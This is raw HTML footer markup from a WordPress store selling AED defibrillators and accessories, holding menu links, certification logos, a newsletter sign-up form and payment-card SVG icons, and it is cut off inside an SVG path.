	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		PAYMENT &amp; SHIPPING :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/about-us/shipping-and-return/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Refund Policy			</span>
		</a>
	</div>
	


	</div>
	
<p>We Accept All Major Credit Cards<br />
We Ship Nationwide<br />
Prompt Delivery</p>

		</div>
					</div>

	

	<div id="col-578382304" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		BROWSE BY CATAGORY :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Packages			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/batteries/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Batteries			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/pads/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Pads			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/product-category/accessories/cabinets/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED Cabinets			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/coupon/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Coupons &amp; Discount			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/wholesale-aeds/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Wholesale AED			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1698993040" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1698993040 {
  padding-top: 40px;
}
</style>
	</div>
	

<h5>AUTHORIZED BY :</h5>
<div class="row"  id="row-193522248">


	<div id="col-1136801403" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1634298107">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png" alt="fda" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/fda-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1634298107 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1550506974">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png.webp 800w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-400x400.png.webp 400w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-280x280.png.webp 280w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-768x768.png.webp 768w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-300x300.png.webp 300w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-600x600.png.webp 600w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-100x100.png.webp 100w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA.png.webp 1000w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
<img width="800" height="800" src="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png" alt="Single-HSA" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-800x800.png 800w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-400x400.png 400w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-280x280.png 280w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-768x768.png 768w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-300x300.png 300w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-600x600.png 600w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA-100x100.png 100w, https://www.calmedequipment.com/wp-content/uploads/2023/07/Single-HSA.png 1000w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
</picture>
						
					</div>
								
<style>
#image_1550506974 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1672758876">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png" alt="30 days GUARANTEE" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/30-days-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1672758876 {
  width: 94%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1440276236" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1816312676">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png" alt="american heart association" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ahs-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1816312676 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_430097543">
								<div class="img-inner dark" >
			<picture class="attachment-large size-large" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png" alt="American Red Cross" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/red-cross-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_430097543 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1996894835" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1584096517" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		COMPANY INFORMATION :	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/about/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				About Calmed Equipment			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Meet Our Team			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/contact-us/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://calmedequipment.com/blog/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Blogs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Delivery			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1837327614" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1837327614 {
  padding-top: 70px;
}
</style>
	</div>
	

	<div id="text-4256441854" class="text">
		

<h4>FOLLOW US :</h4>
		
<style>
#text-4256441854 {
  font-size: 0.85rem;
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/californiamedicalequipment" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/californiamedicalequipment/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:info@calmedequipment.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div>

<h5>SIGN UP FOR NEWS & DISCOUNTS</h5>
<p>Our newsletter informs you of our ongoing sales and discounts, as well as educational information on heart health & well-being.</p>

<div class="wpcf7 no-js" id="wpcf7-f17-o1" lang="en-US" dir="ltr" data-wpcf7-id="17">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/18562-2/#wpcf7-f17-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="17" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<center>
	<div class="form-flat">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
		</p>
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Subscribe" />
		</p>
	</div>
</center><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

</div>
		</div>
				</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 